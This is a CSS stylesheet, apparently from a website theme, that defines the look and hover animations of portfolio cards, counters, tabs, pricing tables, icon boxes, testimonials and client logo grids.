.iq-portfolio:hover .iq-portfolio-content .consult-details .consult-effect:before {bottom:80px;}
.iq-portfolio img {-webkit-transform:scale(1);transform:scale(1);-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out;}
.iq-portfolio:hover img {-webkit-transform:scale(1.1);transform:scale(1.1);}
.iq-portfolio-content .details-box {overflow:hidden;padding:15px;}
.iq-portfolio:hover .iq-portfolio-content {opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);}
.iq-portfolio-content  .consult-details .consult-effect:before {content:"";transition:all 5s ease-in-out;transition:all 5s ease-in-out;-moz-transition:all 5s ease-in-out;-ms-transition:all 5s ease-in-out;-o-transition:all 5s ease-in-out;-webkit-transition:all 5s ease-in-out;opacity:1;opacity:1;z-index:1;height:100px;width:100%;position:absolute;bottom:110px;left:0;-ms-transform:skewY(-2deg);-webkit-transform:skewY(-2deg);transform:skewY(-2deg);background:#007BFC;content:"";z-index:1;transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;-ms-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;-webkit-transition:all 0.5s ease-in-out;}
.iq-portfolio .iq-portfolio-content  .consult-details p {color:#868c9c;}
.isotope-filters button .post_no {display:none;opacity:0;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;}
.iq-columns-4 .iq-portfolio .iq-portfolio-content .details-box,.iq-columns-5 .iq-portfolio .iq-portfolio-content .details-box,.iq-columns-3 .iq-portfolio .iq-portfolio-content .details-box {padding:15px;z-index:2;}
.iq-columns-4 .iq-portfolio-content .consult-details .consult-effect:before,.iq-columns-5 .iq-portfolio-content .consult-details .consult-effect:before,.iq-columns-3 .iq-portfolio-content .consult-details .consult-effect:before {bottom:90px;}
.iq-columns-4 .iq-portfolio:hover .iq-portfolio-content .consult-details .consult-effect:before,.iq-columns-3 .iq-portfolio:hover .iq-portfolio-content .consult-details .consult-effect:before,.iq-columns-5 .iq-portfolio:hover .iq-portfolio-content .consult-details .consult-effect:before {bottom:81px;}
.iq-portfolio-content .details-box a {text-decoration:none;}
.iq-portfolio-content .details-box a:hover .text-hover {color:#007BFC;}
.iq-columns-2 .iq-portfolio .iq-portfolio-content .consult-details .consult-effect:before {top:-86px}
.iq-columns-4 .iq-portfolio-content .details-box a,.iq-columns-5 .iq-portfolio-content .details-box a {z-index:3;position:relative;}
.iq-columns-4 .iq-portfolio-content .details-box a i,.iq-columns-5 .iq-portfolio-content .details-box a i {width:30px;height:30px;line-height:30px;}
.iq-fancy-box .iq-img-area {text-align:center;}
.iq-fancy-box.text-center .iq-img-area {margin:0 auto;}
.iq-fancy-box-style-1 {top:0;background:#ffffff;-webkit-box-shadow:5px 8px 30px 0px rgba(0,0,0,0.08);-moz-box-shadow:5px 8px 30px 0px rgba(0,0,0,0.08);box-shadow:5px 8px 30px 0px rgba(0,0,0,0.08);position:relative;z-index:1;display:block;padding:0 30px 30px;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;-ms-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;-webkit-transition:all 0.5s ease-in-out;}
.iq-fancy-box-style-1 .iq-img-area i {font-size:60px;color:#007BFC;}
.iq-fancy-box-style-1 .iq-img-area {display:inline-block;vertical-align:middle;}
.iq-fancy-box-style-1 .iq-fancy-box-content .iq-fancy-title {display:block;}
.iq-fancy-box-style-1 .iq-img-area {margin-bottom:30px;}
.iq-fancy-box-style-1 .iq-fancy-box-content .fancy-box-content {margin-top:15px;margin-bottom:15px;color:#8f9bb3;}
.iq-fancy-box-style-1 .iq-fancy-box-content  .iq-button {margin-top:30px;font-size:14px;}
.iq-fancy-box-style-1:hover,.iq-fancy-box-style-1.active {margin-top:-5px;}
.iq-fancy-box-style-1 .iq-img-area i,.iq-fancy-box-style-1 .iq-img-area img {margin-top:-30px;transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;-ms-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;-webkit-transition:all 0.5s ease-in-out;}
.iq-fancy-box.text-center .iq-img-area {margin:0 auto 30px;}
.iq-fancy-box-style-1:hover .iq-img-area i,.iq-fancy-box-style-1:hover .iq-img-area img,.iq-fancy-box-style-1.active .iq-img-area i,.iq-fancy-box-style-7.active .iq-img-area img {margin-top:-50px;}
.iq-resorces {-webkit-box-shadow:5px 8px 30px 0px rgba(0,0,0,0.08);-moz-box-shadow:5px 8px 30px 0px rgba(0,0,0,0.08);box-shadow:5px 8px 30px 0px rgba(0,0,0,0.08);border:1px solid #f2f2f4;transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;-ms-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;-webkit-transition:all 0.5s ease-in-out;border-radius:10px 10px 10px 10px;}
.iq-resorces .media-body {padding:20px 30px;}
.iq-resorces .media-body h5.iq-fancy-title {margin-bottom:10px;}
.iq-counter {padding:15px;}
.iq-counter .iq-counter-icon {color:#000000;margin-bottom:15px;}
.iq-counter .iq-counter-img i {line-height:normal;}
.iq-counter i:before {font-size:60px;line-height:normal;}
.iq-counter .iq-counter-info .timer,.iq-counter  .iq-counter-info .counter-symbol {font-size:40px;color:#007BFC;}
.iq-counter  .iq-counter-info .counter-after-content {font-size:22px;color:#007BFC;}
.iq-counter .iq-counter-info {margin-bottom:0;line-height:normal;font-weight:bold;}
.iq-counter .counter-content .counter-title-text {margin:0;}
.iq-counter .counter-content .counter-content-text,.iq-counter .counter-content .counter-title-text {margin:10px 0 0;font-weight:normal;}
.iq-counter.iq-counter-style-1 {padding:0;position:relative;margin-bottom:30px;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;}
.iq-counter.iq-counter-style-1 .counter-content {min-height:203px;border:1px solid #f2f2f4;padding:45px 30px;background:#ffffff;position:relative;z-index:1;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;}
.iq-counter.iq-counter-style-1 .counter-content .iq-counter-icon {margin-bottom:15px;font-size:45px;line-height:45px;}
.iq-counter.iq-counter-style-1 .counter-content .iq-counter-icon i::before {vertical-align:middle;}
.iq-counter.iq-counter-style-1 .counter-content .counter-title-text {font-weight:400;font-size:14px;color:#8f9bb3;}
.iq-counter.iq-counter-style-1 .iq-counter-info {font-weight:normal;}
.iq-counter.iq-counter-style-1 .counter-content .counter-content-text {margin-bottom:0;}
.iq-counter.iq-counter-style-1:before {position:absolute;content:"";opacity:0;top:0;left:0;width:100%;height:100%;background:#0d1e67;transform:rotate(0deg);z-index:-1;transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;-ms-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;-webkit-transition:all 0.5s ease-in-out;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;transform:rotate(0deg);}
.iq-counter.iq-counter-style-1:hover:before,.iq-counter.iq-counter-style-1.active:before {opacity:1;transform:rotate(12deg);}
.iq-counter.iq-counter-style-1:hover .counter-content .iq-counter-icon,.iq-counter.iq-counter-style-1.active .counter-content .iq-counter-icon {color:#007BFC;}
.iq-counter.iq-counter-style-2 .counter-content .counter-title-text {margin:0 0 30px;display:block;font-weight:bold;}
.iq-counter.iq-counter-style-2  .iq-counter-info {font-weight:normal;}
.iq-counter.iq-counter-style-2  .counter-content-text {text-transform:uppercase;margin-top:15px;}
.iq-tabs {position:relative;z-index:1;}
.iq-tabs.iq-box-shadow {box-shadow:none;}
.iq-tabs .tab-pane.fade.active.show {display:block;}
.iq-tabs .tab-pane.fade {display:none;}
.iq-tabs .nav.nav-pills {display:block;width:100%;margin-bottom:30px;-webkit-box-shadow:4.871px 34.659px 30px 0px rgba(0,0,0,0.06);-moz-box-shadow:4.871px 34.659px 30px 0px rgba(0,0,0,0.06);box-shadow:4.871px 34.659px 30px 0px rgba(0,0,0,0.06);background:#ffffff;overflow:hidden;border-radius:10px;}
.iq-tabs .nav.nav-pills li {display:inline-block;width:25%;vertical-align:middle;}
.iq-tabs .nav-pills .nav-link .tab-title {display:inline-block;vertical-align:middle;}
.iq-tabs .nav-pills .nav-link i {height:80px;width:80px;text-align:center;font-size:45px;}
.iq-tabs .nav-pills .nav-link i::before {vertical-align:middle;line-height:80px;}
.iq-tabs .nav-pills .nav-link {padding:0px 15px;position:relative;text-align:center;transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;-ms-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;-webkit-transition:all 0.5s ease-in-out;}
.iq-tabs .nav-pills .nav-link.active .tab-title,.iq-tabs .nav-pills .nav-link:hover .tab-title,.iq-tabs .nav-pills .nav-link.active i,.iq-tabs .nav-pills .nav-link:hover i {color:#007BFC;}
.iq-tabs .nav-pills .nav-link:before {width:0;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;height:4px;background:#007BFC;content:"";position:absolute;right:0;bottom:0px;}
.iq-tabs .nav-pills .nav-link.active:before,.iq-tabs .nav-pills .nav-link:hover:before {content:"";display:inline-block;width:100%;height:4px;background:#007BFC;content:"";position:absolute;left:0;bottom:0px;border-radius:4px;}
.iq-tabs .nav-pills .nav-link.active {background:transparent;padding:30px 15px;}
.iq-tabs  .show_content {width:100%;}
.iq-tabs .nav-pills .nav-link .media-body {align-self:center;text-align:left;}
.iq-tabs .nav-pills .nav-link .media-body .tab-title-desc {color:#838383;transition:all 1s ease-in-out;transition:all 1s ease-in-out;-moz-transition:all 1s ease-in-out;-ms-transition:all 1s ease-in-out;-o-transition:all 1s ease-in-out;-webkit-transition:all 1s ease-in-out;opacity:0;transform:translateY(35px);color:#838383;transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;-ms-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;-webkit-transition:all 0.5s ease-in-out;}
.iq-tabs .nav-pills .nav-link.active .tab-title-desc {transform:translateY(0px);opacity:1;transition:all 1s ease-in-out;transition:all 1s ease-in-out;-moz-transition:all 1s ease-in-out;-ms-transition:all 1s ease-in-out;-o-transition:all 1s ease-in-out;-webkit-transition:all 1s;font-size:14px;color:#8f9bb3;}
.iq-tabs.iq-tab-vertical  .nav.nav-pills {margin-bottom:0;}
.iq-tabs.iq-tab-vertical  .nav.nav-pills li {width:100%;}
.iq-tabs.iq-tab-vertical .nav-pills .nav-link {text-align:left;}
.iq-tabs.iq-tab-vertical .nav-pills .nav-link:before {width:4px;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;height:0;background:#007BFC;content:"";position:absolute;bottom:0px;left:0;right:auto;}
.iq-tabs.iq-tab-vertical .nav-pills .nav-link.active:before,.iq-tabs.iq-tab-vertical .nav-pills .nav-link:hover:before {width:4px;height:100%;}
.iq-tabs.iq-tab-vertical-1  .nav.nav-pills {margin-bottom:0;box-shadow:none;height:100%;}
.iq-tabs.iq-tab-vertical-1  .nav.nav-pills li {width:100%;padding:25px 30px 0;}
.iq-tabs.iq-tab-vertical-1 .nav-pills .nav-link {transition:all 1s ease-in-out;transition:all 1s ease-in-out;-moz-transition:all 1s ease-in-out;-ms-transition:all 1s ease-in-out;-o-transition:all 1s ease-in-out;-webkit-transition:all 1s ease-in-out;border:1px solid transparent;text-align:left;position:relative;overflow:hidden;padding:0 15px;border-radius:10px;}
.iq-tabs.iq-tab-vertical-1  .nav.nav-pills li .nav-link.active {border-color:#f2f2f4;padding:15px;-webkit-box-shadow:4.871px 34.659px 30px 0px rgba(0,0,0,0.06);-moz-box-shadow:4.871px 34.659px 30px 0px rgba(0,0,0,0.06);box-shadow:4.871px 34.659px 30px 0px rgba(0,0,0,0.06);}
.iq-tabs.iq-tab-vertical-1 .nav-pills li .nav-link:before {display:none;content:"";display:block;position:absolute;bottom:15px;right:-100px;background:#e8e9f0;border-radius:25px;height:60%;left:auto;transform:rotate(15deg);width:60px;}
.iq-tabs.iq-tab-vertical-1 .nav-pills li .nav-link.active:before {display:block;right:-50px;}
.iq-tabs.iq-tab-vertical-1 .tab-content>.tab-pane img {width:100%;}
.iq-tabs.iq-hosting .nav.nav-pills {border-style:solid;border-color:#E8E9F0;border-width:1px 1px 1px 1px;border-radius:10px 10px 10px 10px;margin:0px 0px 0px 0px;}
.iq-tabs.iq-hosting .nav-pills .nav-link {padding:0px 0px 0px 30px;}
.iq-tabs.iq-hosting .nav-pills .nav-link i {padding:0px 0px 0px 0px;width:30px;font-size:24px;color:#000000;border-style:none;margin:0px 015px 0px 0px;}
.iq-tabs.iq-hosting .nav-pills .nav-link .tab-title {line-height:30px;}
.iq-tabs.iq-hosting .nav-pills .nav-link.active .tab-title,.iq-tabs.iq-hosting .nav-pills .nav-link:hover .tab-title,.iq-tabs.iq-hosting .nav-pills .nav-link.active i,.iq-tabs.iq-hosting .nav-pills .nav-link:hover i {color:#007BFC;}
.iq-tabs.iq-tab-vertical-2  .nav.nav-pills {margin-bottom:0;box-shadow:none;}
.iq-tabs.iq-tab-vertical-2  .nav.nav-pills li {width:100%;padding:0 30px 30px;}
.iq-tabs.iq-tab-vertical-2 .nav-pills .nav-link {transition:all 1s ease-in-out;transition:all 1s ease-in-out;-moz-transition:all 1s ease-in-out;-ms-transition:all 1s ease-in-out;-o-transition:all 1s ease-in-out;-webkit-transition:all 1s ease-in-out;border:1px solid transparent;text-align:left;position:relative;overflow:hidden;padding:0 15px;border-radius:10px;}
.iq-price-desc {font-size:15px;}
.iq-tabs.iq-tab-vertical-2  .nav.nav-pills li .nav-link.active {border-color:#f2f2f4;padding:15px;-webkit-box-shadow:4.871px 34.659px 30px 0px rgba(0,0,0,0.06);-moz-box-shadow:4.871px 34.659px 30px 0px rgba(0,0,0,0.06);box-shadow:4.871px 34.659px 30px 0px rgba(0,0,0,0.06);}
.iq-tabs.iq-tab-vertical-2 .nav-pills li .nav-link:before {display:none;content:"";display:block;position:absolute;bottom:15px;right:-100px;background:#e8e9f0;border-radius:25px;height:60%;left:auto;transform:rotate(15deg);width:60px;}
.iq-tabs.iq-tab-vertical-2 .nav-pills li .nav-link.active:before {display:block;right:-50px;}
.iq-price-table-6 {overflow:hidden;margin-top:0;background:#ffffff;padding:0 0 30px;border-radius:10px;position:relative;}
.iq-price-table-6::before {content:"";display:block;position:absolute;bottom:15px;right:-60px;background:#e8e9f0;border-radius:25px;height:60%;transform:rotate(15deg);width:60px;}
.iq-price-table-6 .iq-price-header {padding:45px 30px;position:relative;border-top:10px solid #000000;}
.iq-price-table-6 .iq-price-header .iq-price-label {color:#000000;text-transform:uppercase;font-weight:bold;}
.iq-price-table-6 .iq-price-header .price {color:#000000;line-height:normal;text-transform:initial;}
.iq-price-table-6 .iq-price-header h2.iq-price {font-size:60px;}
.iq-price-table-6 .iq-price-header h3.iq-price {font-size:45px;}
.iq-price-table-6 .iq-price-header h4.iq-price {font-size:36px;}
.iq-price-table-6 .iq-price-header h5.iq-price {font-size:24px;}
.iq-price-table-6 .iq-price-header h6.iq-price {font-size:16px;}
.iq-price-table-6 .iq-price-header .iq-price span {color:#000000;}
.iq-price-table-6 .iq-price-body ul.iq-price-service li {list-style:none;line-height:45px;font-size:18px;color:#8f9bb3;}
.iq-price-table-6 .iq-price-body ul.iq-price-service li:hover {color:#000000;}
.iq-price-table-6 .iq-price-header .iq-price-label {margin-bottom:10px;display:block;}
.iq-price-table-6 .iq-price-body ul.iq-price-service {padding:30px 45px;border-top:2px solid #f7fafe;}
.iq-price-table-6 .iq-button {margin-bottom:45px;}
.iq-price-table-6 .iq-price-header  .iq-price-description {margin-bottom:0;margin-top:10px;color:#8f9bb3;}
.iq-price-table-6:hover .iq-price-header,.iq-price-table-6.active .iq-price-header {border-top-color:#007BFC;}
.iq-price-table-6:hover .iq-price-header .iq-price-label,.iq-price-table-6.active .iq-price-header .iq-price-label {color:#007BFC;}
.iq-price-table-6.active::before {background:#007BFC;}
.iq-price-table-6.active .iq-button {background:#007BFC;color:#ffffff;}
.iq-price-table-6.active .iq-button:hover,.iq-price-table-6.active .iq-button:focus {background:#000000;color:#ffffff;}
.iq-icon-box-style-1 {display:flex;margin-bottom:30px;padding:30px;border:1px solid transparent;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;-ms-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;-webkit-transition:all 0.5s ease-in-out;}
.iq-icon-box-style-1 .icon-box-img {margin-right:15px;}
.iq-icon-box-style-1 .icon-box-img img {width:150px;max-width:100px;}
.iq-icon-box-style-1 .icon-box-img i {font-size:45px;color:#007BFC;}
.iq-icon-box-style-1 .icon-box-content .icon-box-title a {margin:0 0 10px;}
.iq-icon-box-style-1 .icon-box-content .icon-box-desc {margin:0;font-size:14px;color:#8f9bb3;}
.iq-icon-box-style-1:hover,.iq-icon-box-style-1.active {border-color:#f2f2f4;background:#ffffff;-webkit-box-shadow:4.871px 34.659px 30px 0px rgba(0,0,0,0.06);-moz-box-shadow:4.871px 34.659px 30px 0px rgba(0,0,0,0.06);box-shadow:4.871px 34.659px 30px 0px rgba(0,0,0,0.06);}
.iq-icon-box-style-2 {display:flex;padding:15px;border:1px solid transparent;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;-ms-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;-webkit-transition:all 0.5s ease-in-out;}
.iq-icon-box-style-2 .icon-box-img {margin-right:0;}
.iq-icon-box-style-2 .icon-box-img img {width:77px;}
.iq-icon-box-style-2 .icon-box-img i {font-size:36px;background:#007bfc;color:#ffffff;height:60px;width:60px;text-align:center;line-height:60px;margin-right:15px;border-radius:900px;}
.iq-icon-box-style-2 .icon-box-content .icon-box-title a {margin:0 0 10px;}
.iq-icon-box-style-2 .icon-box-content .icon-box-desc {margin:0;}
.iq-icon-box-style-2:hover,.iq-icon-box-style-2.active {border-color:#f2f2f4;background:#ffffff;-webkit-box-shadow:4.871px 34.659px 30px 0px rgba(0,0,0,0.06);-moz-box-shadow:4.871px 34.659px 30px 0px rgba(0,0,0,0.06);box-shadow:4.871px 34.659px 30px 0px rgba(0,0,0,0.06);}
.iq-icon-box-style-8 {position:relative;margin-bottom:30px;padding:45px 30px;border-radius:5px;border:1px solid #e6e7eb;transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;-ms-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;-webkit-transition:all 0.5s ease-in-out;background:#ffffff;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;overflow:hidden;}
.iq-icon-box-style-8 .icon-box-img i {font-size:45px;color:#007BFC;}
.iq-icon-box-style-8 .icon-box-content .icon-box-title a {margin:30px 0 0;}
.iq-icon-box-style-8 .icon-box-content .icon-box-desc {margin:15px 0 0;}
.iq-icon-box-style-8:hover,.iq-icon-box-style-8.active {border-color:#007BFC;}
.iq-icon-box-style-4 {position:relative;margin-bottom:30px;padding:30px;transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;-ms-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;-webkit-transition:all 0.5s ease-in-out;background:#ffffff;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;overflow:hidden;}
.iq-icon-box .icon-box-img {margin:0px 0px 015px 0px;}
.iq-icon-box-style-4 .icon-box-img i {font-size:45px;color:#007BFC;}
.iq-icon-box-style-4 .icon-box-content .icon-box-title a {margin:15px 0;}
.iq-icon-box-style-4 .icon-box-content .icon-box-desc {margin:0px 0px 015px 0px;}
.iq-icon-box-style-4::before {width:0;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;height:4px;background:#007BFC;content:"";position:absolute;left:0;right:0;bottom:0px;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;}
.iq-icon-box-style-4:hover::before,.iq-icon-box-style-4.active::before {width:100%;}
.iq-icon-box-style-4:hover,.iq-icon-box-style-4.active {-webkit-box-shadow:0 4px 15px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 4px 15px 0 rgba(0,0,0,0.1);box-shadow:0 4px 15px 0 rgba(0,0,0,0.1);}
.iq-icon-box-style-4 .icon-box-title {margin:0px 0px 015px 0px;}
.iq-icon-box-style-4 .icon-box-desc {margin:0px 0px 015px 0px;}
.iq-icon-box-style-5 {position:relative;margin-bottom:30px;display:inline-block;vertical-align:middle;width:100%;border:1px solid #e6e7eb;transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;-ms-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;-webkit-transition:all 0.5s ease-in-out;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;overflow:hidden;}
.iq-icon-box-style-5 .icon-box-content {display:inline-block;width:60%;vertical-align:middle;padding:30px;}
.iq-icon-box-style-5 .icon-box-img {display:inline-block;width:40%;vertical-align:middle;text-align:right;float:right;}
.iq-icon-box-style-5.text-right .icon-box-img {text-align:left;float:left;}
.iq-icon-box-style-5.text-center .icon-box-img {text-align:center;float:none;width:100%;margin:30px auto;}
.iq-testimonial .iq-testimonial-avtar img {width:100%;height:100%;}
.iq-testimonial .iq-testimonial-quote {position:absolute;font-size:90px;line-height:90px;left:50%;top:50%;margin-right:-50%;transform:translate(-50%,-50%);text-align:center;z-index:-1;opacity:1;}
.iq-testimonial .iq-testimonial-quote i {opacity:0.2;color:#007BFC;}
.iq-testimonial-1 .iq-testimonial-info {padding:30px 30px 60px;}
.iq-testimonial-1 .iq-testimonial-info .iq-testimonial-avtar {margin-right:30px;width:80px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;}
.iq-testimonial-1 .iq-testimonial-info .iq-testimonial-avtar img {width:80px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;}
.iq-testimonial-1 .iq-testimonial-info .iq-testimonial-content {padding:60px;z-index:1;position:relative;background:rgba(255,255,255,1.0);-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;-webkit-box-shadow:4.871px 34.659px 30px 0px rgba(0,0,0,0.06);-moz-box-shadow:4.871px 34.659px 30px 0px rgba(0,0,0,0.06);box-shadow:4.871px 34.659px 30px 0px rgba(0,0,0,0.06);border:1px solid #f2f2f4;}
.iq-testimonial-1 .iq-testimonial-info .title {font-size:18px;}
.iq-testimonial-1 .iq-testimonial-info .avtar-name {display:table-cell;margin-top:15px;}
.iq-testimonial-1 .iq-testimonial-info .avtar-name  span {font-size:14px;}
.iq-testimonial-1 .iq-testimonial-info p {margin-bottom:0px;color:#8f9bb3;}
.iq-testimonial-1 .iq-testimonial-info .iq-lead {font-size:18px;line-height:20px;color:#007BFC;font-weight:bold;}
.iq-testimonial-1 .iq-testimonial-info .iq-testimonial-member {margin-top:30px;display:flex;}
.iq-testimonial-1.text-right .iq-testimonial-info .iq-testimonial-avtar {margin-right:0;margin-left:15px;float:right;}
.iq-testimonial-1.text-center .iq-testimonial-info .iq-testimonial-member {display:block;text-align:center;}
.iq-testimonial-1.text-center .iq-testimonial-info .iq-testimonial-avtar {display:inline-block;vertical-align:middle;}
.iq-testimonial-1.text-center .iq-testimonial-info .avtar-name {display:inline-block;text-align:left;vertical-align:middle;}
.iq-testimonial-1.text-right .iq-testimonial-info .avtar-name {display:inline-block;}
.iq-testimonial-1.text-right .iq-testimonial-info .iq-testimonial-member {display:block;}
.iq-testimonial.iq-testimonial-1.text-left .iq-testimonial-quote {right:00px;left:auto;margin:0;text-align:right;bottom:15px;top:auto;}
.iq-testimonial.iq-testimonial-1.text-right .iq-testimonial-quote {left:90px;text-align:left;bottom:-15px;top:auto;}
.iq-testimonial-7  .owl-carousel .owl-stage-outer {padding:0 15px;}
.iq-testimonial-7 .iq-testimonial-info .iq-testimonial-content {-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;padding:30px 30px 30px;margin:0 0 30px;position:relative;background:#ffffff;-webkit-box-shadow:4.871px 34.659px 30px 0px rgba(0,0,0,0.06);-moz-box-shadow:4.871px 34.659px 30px 0px rgba(0,0,0,0.06);box-shadow:4.871px 34.659px 30px 0px rgba(0,0,0,0.06);border:1px solid #f2f2f4;z-index:1;}
.iq-testimonial-7 .iq-testimonial-info .iq-testimonial-content  p {margin-bottom:30px;}
.iq-testimonial-7 .iq-testimonial-info .iq-testimonial-content .iq-testimonial-avtar {border-radius:100%;height:60px;width:60px;margin-bottom:-60px;position:relative;}
.iq-testimonial-7.text-center .iq-testimonial-info .iq-testimonial-content .iq-testimonial-avtar {right:0;left:0;margin:0 auto -60px;}
.iq-testimonial-7.text-left .iq-testimonial-info .iq-testimonial-content .iq-testimonial-avtar {left:0;}
.iq-testimonial-7.text-right .iq-testimonial-info .iq-testimonial-content .iq-testimonial-avtar {right:0;}
.iq-testimonial-7 .iq-testimonial-info .iq-testimonial-content .iq-testimonial-avtar img {-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;height:100%;width:100%;}
.iq-testimonial-7 .iq-testimonial-info .iq-testimonial-member .avtar-name .iq-lead {color:#000000;font-size:20px;font-weight:bold;}
.iq-testimonial-7 .iq-testimonial-info .iq-testimonial-member .avtar-name .iq-post-meta {font-size:16px;}
.iq-testimonial-7 .iq-testimonial-info .iq-testimonial-member {padding:15px 45px 0;display:block;position:relative;}
.iq-testimonial.iq-testimonial-7 .iq-testimonial-info .iq-testimonial-content .iq-testimonial-quote {top:30%;}
.iq-testimonial-3 .iq-testimonial-info .iq-testimonial-content {font-size:20px;padding-bottom:15px;}
.iq-testimonial-3 .iq-testimonial-info .iq-testimonial-content p {margin-bottom:0;}
.iq-testimonial-3 .iq-testimonial-info .iq-testimonial-member {padding:0 30px;}
.iq-testimonial-3 .iq-testimonial-info .iq-testimonial-member .avtar-name .iq-lead {color:#000000;font-size:18px;font-weight:bold;}
.iq-testimonial-3 .iq-testimonial-info .iq-testimonial-avtar {width:60px;margin:0 auto;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;}
.iq-testimonial-3.text-right .iq-testimonial-info .iq-testimonial-avtar {float:right;}
.iq-testimonial-3 .iq-testimonial-info .iq-testimonial-avtar img {width:100%;height:100%;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;}
.about-analytics {box-shadow:0px 10px 30px 0px rgba(0,0,0,0.1);transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin:0% 0% 0% 0%;padding:15px 15px 30px 015px;border-radius:10px 10px 10px 10px;background-color:#FFFFFF;}
.iq-client-grid {list-style:none;padding:0;border-top:1px solid #f2f2f2;border-right:1px solid #f2f2f2;margin:0;float:left;width:100%;}
.iq-client-grid li {border-left:1px solid #f2f2f2;border-bottom:1px solid #f2f2f2;padding:15px;text-align:center;float:left;background:#ffffff;}
.iq-client-col-6 li {width:16.66%}
.iq-client-col-5 li {width:20%}
.iq-client-col-4 li {width:25%}
.iq-client-col-3 li {width:33.33%}
.iq-client-col-2 li {width:50%}
.iq-client .owl-carousel .owl-item img {width:auto;margin:0 auto;}
.iq-client .iq-client-info h6 {margin-bottom:10px;}
.iq-client .iq-client-info p {margin-bottom:0;}
.iq-client.iq-has-shadow li:hover {-webkit-box-shadow:0px 0px 30px 0px rgba(0,0,0,0.06);-moz-box-shadow:0px 0px 30px 0px rgba(0,0,0,0.06);box-shadow:0px 0px 30px 0px rgba(0,0,0,0.06);-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;-o-transition:transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;}
.iq-client.iq-has-grascale li img,.iq-client.iq-has-grascale .item img {opacity:0.4;-webkit-filter:grayscale(100%);filter:grayscale(100%);}
.iq-client.iq-has-grascale li:hover img,.iq-client.iq-has-grascale .item:hover img {opacity:1;-webkit-filter:none;filter:none;}
.iq-client-title {margin-bottom:15px;}
.client-padding {padding:60px 0px;border-bottom:1px solid #e6e7eb;}
.client-box {background-color:#0D1E67;padding:45px;border-radius:10px;}
.iq-process-step-style-1 {margin-bottom:30px;}
.iq-process-step-style-1 .iq-process-step {position:relative;margin-bottom:30px;display:block;padding:0 15px;}
.iq-process-step-style-1 .iq-process-step  .iq-step-content .step-number {background:#ffffff;border-radius:100px;box-shadow:0px 25px 40px 0px rgba(0,0,0,0.15);color:#000000;width:40px;height:40px;line-height:40px;text-align:center;position:absolute;font-weight:600;top:15px;right:30%;z-index:1;}
.iq-process-step-style-1 .iq-process-step  .iq-step-content {margin-bottom:30px;}
.text-left.iq-process-step-style-1 .iq-process-step  .iq-step-content .step-number {left:0;right:auto;}
.text-right.iq-process-step-style-1 .iq-process-step  .iq-step-content .step-number {right:0;left:auto;}
.iq-process-step-style-1 .iq-process-step .iq-step-text-area .iq-step-title {margin-bottom:10px;}
